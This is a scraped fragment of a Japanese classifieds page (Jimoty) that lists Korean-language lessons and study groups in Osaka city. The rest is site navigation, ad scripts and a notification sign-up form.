</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="uymic" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">25</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="uymic" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">25</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1bhvgx"><img alt="7/25梅田で🇰🇷韓国語レッスン開催します❗️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/669e7f4b1164513c48212f5e/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1bhvgx">7/25梅田で🇰🇷韓国語レッスン開催します❗️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-1160214">大阪駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%A2%85%E7%94%B0">梅田</a>
</div>
</div>
<div class='p-item-detail'>
2枚目、3枚目の写真は理解しやしくための参考用の写真です！
実際開催するとき上記の写メみたいな雰囲気で行います！

韓国語に興味があったり、勉強した方に軽くカフェで集まって
小規模の韓国語教室を行います！😊

実施日時
7/...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月23日
</div>
<div class='u-color-gray'>
作成7月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1bhvgx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1bhvgx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-zw9rw"><img alt="韓国語勉強会" class="p-item-image" src="https://cdn.jmty.jp/articles/images/63d8dca3dbfc77381698f763/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-zw9rw">韓国語勉強会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-1162318">桃谷駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AF%E3%83%B3%E3%82%B3%E3%82%A4%E3%83%B3">ワンコイン</a>
</div>
</div>
<div class='p-item-detail'>
一緒に韓国語勉強しませんか。
ワンコイン韓国語勉強会を開こうと思います。
料金は場所利用料として1時間500円です。
韓国語レベルが同等な参加者3名以上が集まれば開催したいと思いますので、興味のある方お気軽にメッセージくださ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月6日
</div>
<div class='u-color-gray'>
作成6月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="zw9rw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">14</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="zw9rw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">14</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1270e6"><img alt="🍓 韓国語はまずハングルから、4回のレッスンで韓国語が読めるよう..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/662b47c2df268c2580a034d5/thumb_m___________1_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1270e6">🍓 韓国語はまずハングルから、4回のレッスンで韓国語が読めるよう...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
🎩アンニョンハセヨ。

🎶韓国語文字のハングルをマスター！！しよう！
🎶自分への新しい挑戦を応援！！します。

韓国語を勉強するためには、まずハングルが読めなければなりません。 ただ4回のレッスンでハングルをマスタ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月11日
</div>
<div class='u-color-gray'>
作成4月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1270e6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1270e6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-19k2pm"><img alt="2024年、韓国語を始めてみませんか？" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66231f26ea037717af6b710f/thumb_m_1713577764289.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-19k2pm">2024年、韓国語を始めてみませんか？</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-3300138">天満橋駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8F%E3%83%B3%E3%82%B0%E3%83%AB">ハングル</a>
</div>
</div>
<div class='p-item-detail'>

休日や空き時間などを使って韓国語を教えてほしい！

オンラインより対面で、和やかに継続して韓国語を勉強したい！

→私が伴走支援いたします！


⭐対象⭐            

【韓国語レベル】…初...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月21日
</div>
<div class='u-color-gray'>
作成4月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="19k2pm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="19k2pm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "韓国語　教室",
      "channel": "6484673176",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/osaka/les-lan/g-1720/a-542-osaka">1</a>
</li>

<li>
<a rel="next" href="/osaka/les-lan/g-1720/a-542-osaka/p-2">2</a>
</li>

<li>
<a href="/osaka/les-lan/g-1720/a-542-osaka/p-3">3</a>
</li>

<li>
<a href="/osaka/les-lan/g-1720/a-542-osaka/p-4">4</a>
</li>

<li>
<a href="/osaka/les-lan/g-1720/a-542-osaka/p-5">5</a>
</li>

<li>
<a href="/osaka/les-lan/g-1720/a-542-osaka/p-6">6</a>
</li>

<li>
<a href="/osaka/les-lan/g-1720/a-542-osaka/p-7">7</a>
</li>


<li class='last'>
<a href="/osaka/les-lan/g-1720/a-542-osaka/p-8">8</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/osaka/les-lan/g-1720/a-542-osaka/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
大阪府 大阪市の韓国語の教室・スクール情報 全363件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
大阪市の韓国語(その他語学)でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
大阪市の韓国語(その他語学)の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件でその他語学の教室・スクールを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E7%BF%92%E3%81%84%E4%BA%8B">習い事</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E8%AD%B7%E8%BA%AB%E8%A1%93">護身術</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B7%E3%83%8B%E3%82%A2">シニア</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%AD%E3%83%83%E3%82%AF%E3%83%9C%E3%82%AF%E3%82%B7%E3%83%B3%E3%82%B0">キックボクシング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86">動画編集</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88">ダイエット</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%9C%E3%82%A4%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">ボイストレーニング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%85%AC%E6%B0%91%E9%A4%A8">公民館</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B9%E3%83%88%E3%83%AC%E3%83%83%E3%83%81">ストレッチ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">大阪府以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-lan/g-1720">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-lan/g-1720">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-lan/g-1720">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-lan/g-1720">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-lan/g-1720">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-lan/g-1720">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-lan/g-1720">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-lan/g-1720">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-lan/g-1720">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-lan/g-1720">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-lan/g-1720">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-lan/g-1720">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-lan/g-1720">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-lan/g-1720">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-lan/g-1720">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-lan/g-1720">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-lan/g-1720">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-lan/g-1720">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-lan/g-1720">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-lan/g-1720">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-lan/g-1720">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-lan/g-1720">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-lan/g-1720">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-lan/g-1720">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-lan/g-1720">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
大阪
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-lan/g-1720">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-lan/g-1720">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-lan/g-1720">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-lan/g-1720">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-lan/g-1720">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-lan/g-1720">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-lan/g-1720">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-lan/g-1720">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-lan/g-1720">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-lan/g-1720">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-lan/g-1720">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-lan/g-1720">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-lan/g-1720">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-lan/g-1720">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-lan/g-1720">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-lan/g-1720">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-lan/g-1720">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-lan/g-1720">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-lan/g-1720">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-lan/g-1720">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-lan/g-1720">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-lan/g-1720">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">大阪の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-lan/g-1720/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">大阪府 教室・スクール 大阪市 その他語学 &gt; 韓国語一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-lan'>
その他語学
</a>
</li>
<li>
<a href='/all/les-lan/g-1720'>
韓国語
</a>
</li>
<li>
<a href='/osaka/les-lan/g-1720'>
大阪府の韓国語
</a>
</li>
<li>
<span>
大阪市の韓国語
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="mE3/4iUGZ46igI/B/c9jdWS/IOxrBoiSD3V6NVpa/zjQNj5OK/NhP4KygwEo08Bz21p8oHDjOOePFOzgVR631Q==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="eng">英語</option>
<option value="lan">その他語学</option>
<option value="stu">受験</option>
<option value="coo">料理</option>
<option value="mus">音楽</option>
<option value="flo">フラワー</option>
<option value="dan">ダンス</option>
<option value="spo">スポーツ</option>
<option value="hea">美容健康</option>
<option value="pc">パソコン</option>
<option value="pic">絵画</option>
<option value="craf">ものづくり</option>
<option value="jpn">日本文化</option>
<option value="lif">生活知識</option>
<option value="ent">娯楽</option>
<option value="qua">資格</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
